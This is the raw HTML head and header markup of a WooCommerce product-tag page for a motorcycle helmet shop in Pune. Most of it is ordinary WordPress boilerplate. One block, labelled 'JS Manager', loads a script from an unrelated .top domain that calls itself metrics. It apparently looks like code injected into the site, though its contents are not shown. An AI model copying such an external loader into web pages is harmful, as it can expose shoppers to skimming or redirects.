

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product-tag/mt-blade-2sv-genesis-helmet/
body_size: 52155
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>MT BLADE 2SV GENESIS HELMET &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; MT BLADE 2SV GENESIS HELMET Tag Feed" href="https://probikerhelmets.com/product-tag/mt-blade-2sv-genesis-helmet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product_tag/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '2f964c372e';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-mt-blade-2sv-genesis-helmet term-1945 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
